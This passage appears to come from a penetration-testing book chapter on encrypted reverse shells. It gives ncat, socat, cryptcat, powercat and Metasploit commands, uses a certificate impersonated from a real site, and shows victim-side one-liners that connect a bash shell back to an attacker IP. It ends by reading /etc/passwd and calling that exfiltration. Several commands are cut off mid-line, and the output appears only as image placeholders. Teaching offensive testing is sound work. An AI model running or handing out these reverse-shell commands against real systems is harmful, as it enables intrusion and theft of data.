

To solve this problem, we can use a custom SSL certificate. Let's use an SSL certificate that we impersonated from <https://www.packtpub.com/> (SSL impersonation will be discussed later in this chapter):

**ncat -l 8080 --ssl -v --ssl-key /Users/Harry/.msf4/loot/20180819233217_default_83.166.16**



When the victim machine tries to connect back to the attacker machine, the impersonated SSL certificate from <https://www.packtpub.com/> is used:



Let's check the tcpdump trace for the SSL certificate:



Using ncat is good practice, but the best part about this is that it is supported by

Windows. So, what if socat is installed on the target server instead of ncat? No problem!

# Encrypted reverse shell using socat

socat is a utility tool, just like netcat, that supports communication using different protocols as well as through files, pipes, and sockets with forking, logging, and dumping for interprocess communication. In short, this tool can be described as **Damn Innovative**!

We can check whether or not socat is installed on the target server using the following command:

**which socat**



Let's start the encrypted listener on port 8000 using the following command on the attacker machine:

**openssl s_server -quiet -key key.pem -cert cert.pem -port 8000**



Execute the following command on the victim machine for a reverse shell connection:

**socat exec:'bash -li',pty,stderr,setsid,sigint,sane openssl-connect:192.168.2.6:8000,key**



Upon successful execution, a reverse shell will be popped on the attacker machine:



Let's try to execute the id command:



As we can see in the following screenshot, the output is encrypted:



If we don't want to use SSL at all, we can always try cryptcat. This supports encrypted communication using the twofish cipher algorithm.

# Encrypted reverse shell using cryptcat

cryptcat is a tool based on netcat that is enhanced by twofish encryption. Download the tool from <http://cryptcat.sourceforge.net/> and untar it. The following file resides in the cryptcat directory after downloading it:



We need to build the package using the following command:

**make linux**



A binary file named cryptcat will be generated in the same directory, as follows:



Let's execute this file using the following command, which allows us to check the help screen:

**./cryptcat -h**



This is the same output that netcat would generate with only one more option added to it; that is, the -k option. This will be the shared secret for twofish encryption.

Let's start the listener on the attacker machine with the shared secret set to

harry123 through the following command:

**./cryptcat -lvp 8000 -k "harry123"**



Our listener is ready for incoming connections. Now let's execute the following command on the victim machine:

**rm -rf /tmp/a; mkfifo /tmp/a; ./cryptcat 192.168.2.14 8000 -k "harry123" 0</tmp/a | /bin**



*cryptcat needs to be delivered to the target server for execution.*

Upon successful execution, a reverse shell will be popped on the attacker machine. Let's execute the id and uname -a commands here:



On the tcpdump trace Terminal, we can see that the communication is encrypted:



Let's execute the cat /etc/passwd command to retrieve the passwd file in Linux:



Congratulations! We have just exfiltrated the linux passwd file using a secure communication channel. Data exfiltration will be covered in further chapters.



*For Windows users: if you are unable to run ncat.exe, nc.exe or cryptcat on Windows, you can always try powercat. However, this does not support encryption.*



# Reverse shell using powercat

powercat is a utility tool that is just like netcat but written in PowerShell with some extra features, including the ability to send data over TCP, UDP, and DNS, connection relays, and payload generation.

powercat can be downloaded from <https://github.com/besimorhino/powercat>.

To make a start with powercat, we need to import the powercat.ps1 module into PowerShell. (Luckily, I have installed PowerShell on my macOS). We can only see the powercat command after we import the module:



Let's execute the following command in order to bring up the help screen:

**powercat -h**



From here onwards, we can use this module just like a normal netcat.

Why should you stick with a simple command reverse shell when you can do so much more? Without the great Metasploit, a reverse shell is no fun at all! Let's use Metasploit payloads to get reverse shells, and we will then go into more detail with this so that we can use the payloads carefully.

Metasploit can be used to generate different reverse shell connection payloads. The most common of these is the reverse_tcp payload.

# reverse_tcp

A Windows-based reverse_tcp payload can be generated using the following command:

**msfvenom -p windows/meterpreter/reverse_tcp lhost=<local IP to get reverse connection on**



Once the payload is generated, we need to start the listener. This can be done by executing the following commands:

**use exploit/multi/handler**

**set payload windows/meterpreter/reverse_tcp**

**set lhost <local IP to get reverse connection on>**

**set lport <local port to listen for reverse shell connection>**

**set exitonsession false <This is used so that the handler doesn't exit once the reverse run <It's better to use run -j to background this job>**



The listener is started on the attacker machine. Let's execute the payload on the target server:

